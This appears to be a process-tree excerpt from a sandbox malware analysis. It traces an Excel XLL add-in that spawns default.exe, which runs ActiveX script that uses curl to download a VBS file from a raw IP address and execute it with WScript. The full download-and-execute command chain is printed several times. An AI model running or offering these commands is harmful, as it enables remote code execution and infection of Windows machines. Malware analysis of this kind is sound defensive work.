 Processes
C:\Program Files\Microsoft Office\Root\Office16\EXCEL.EXE
PID:2868
"C:\Program Files\Microsoft Office\Root\Office16\EXCEL.EXE" "C:\U
sers\Admin\AppData\Local\Temp\80.xll"
\??\c:\users\public\default.exe
PID:3936
c:\users\public\default.exe about:"<script>var b = new ActiveXO
bject("wscript.shell"); b.run('cmd /c C:\\Windows\\system32\\cu
rl.exe -o c:\\users\\public\\123321.vbs http://45.76.233.103/Fw
UzQEk/02do&&timeout 10&&c:\\users\\public\\123321.vbs', 0); win
dow.close();</script>"
C:\Windows\System32\cmd.exe
PID:3836
"C:\Windows\System32\cmd.exe" /c C:\Windows\system32\curl.exe
-o c:\users\public\123321.vbs http://45.76.233.103/FwUzQEk/02
do&&timeout 10&&c:\users\public\123321.vbs
C:\Windows\system32\curl.exe
PID:4816
C:\Windows\system32\curl.exe  -o c:\users\public\123321.vbs
http://45.76.233.103/FwUzQEk/02do
C:\Windows\system32\timeout.exe
PID:1912
timeout  10
C:\Windows\System32\WScript.exe
PID:1288
"C:\Windows\System32\WScript.exe" "C:\users\public\123321.v
bs"